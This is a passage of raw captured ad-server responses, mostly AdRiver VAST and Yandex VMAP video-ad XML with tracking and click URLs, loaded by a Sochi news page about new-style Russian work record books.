<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DT7os8vLyWixXvKqh-37t-U3vaE9VHBwvj7W8Vksq_UGn-FX-0EPJ09IQbZY9F_tXbCeMVZjvuZGRYiFlMwk&sid=229957&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7137811769914982408&pcode-icookie=KlwX8i1tUJEP8G9GLZ8Fk3KF3Q5CM%2Bq319x4HfXj3RHOIx%2Bsi0P0rlz4Oja7yRwCbXH0oSbDZKx9rOVcZK1D8CsMC4M%3D&pcode-test-ids=1455699%2C0%2C50%3B1387855%2C0%2C28%3B1473775%2C0%2C66%3B1384009%2C0%2C58%3B1457615%2C0%2C0%3B1471438%2C0%2C59%3B1404017%2C0%2C56%3B1447467%2C0%2C3%3B1471934%2C0%2C71%3B1471793%2C0%2C18%3B1467261%2C0%2C91%3B1353317%2C0%2C14%3B1478405%2C0%2C1%3B1473957%2C0%2C54%3B1473477%2C0%2C14%3B1478183%2C0%2C58%3B1474011%2C0%2C50%3B1472676%2C0%2C81%3B1478410%2C0%2C54%3B1475194%2C0%2C80%3B912287%2C0%2C91&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Ftrudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=36ae11bd8e968d85cf2a4cee0679e86184ed8670%3A1769914980&pcode-uid=3998798501769914980&vsid=ec5d6cf22b79a5708023c10840732c7f2c08bca9b652xVASx3714x1769914980&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769914982685&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -191
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=274670045159229720&video-category-id=0&vsid=ec5d6cf22b79a5708023c10840732c7f2c08bca9b652xVASx3714x1769914980&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,50;1387855,0,28;1473775,0,66;1384009,0,58;1457615,0,0;1471438,0,59;1404017,0,56;1447467,0,3;1471934,0,71;1471793,0,18;1467261,0,91;1353317,0,14;1478405,0,1;1473957,0,54;1473477,0,14;1478183,0,58;1474011,0,50;1472676,0,81;1478410,0,54;1475194,0,80;912287,0,91]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=274670045159229720&video-category-id=0&vsid=ec5d6cf22b79a5708023c10840732c7f2c08bca9b652xVASx3714x1769914980&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,50;1387855,0,28;1473775,0,66;1384009,0,58;1457615,0,0;1471438,0,59;1404017,0,56;1447467,0,3;1471934,0,71;1471793,0,18;1467261,0,91;1353317,0,14;1478405,0,1;1473957,0,54;1473477,0,14;1478183,0,58;1474011,0,50;1472676,0,81;1478410,0,54;1475194,0,80;912287,0,91]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">274670044660893976</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769914982485&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7293
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DKqrsJnIAArf8_k4slLQkY-QqqG6Bnsk0zijJ10zopWnYPH7Q_AsDSJnnfFz2yq2fHkUU8l4p-j0A3tRq8w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769914981345&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6783
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrLh0hT2nu9q498msyeqZdhHExec5hKMbvjcWo9HC0MtRSvCrGpmBu5SsWbGvz58k03Ds0te2OrotVGYk7w&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftrudovye%2dknizhki%2dnovogo%2dobrazca%2dnachali%2ddejstvovat%2dv%2drossii%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
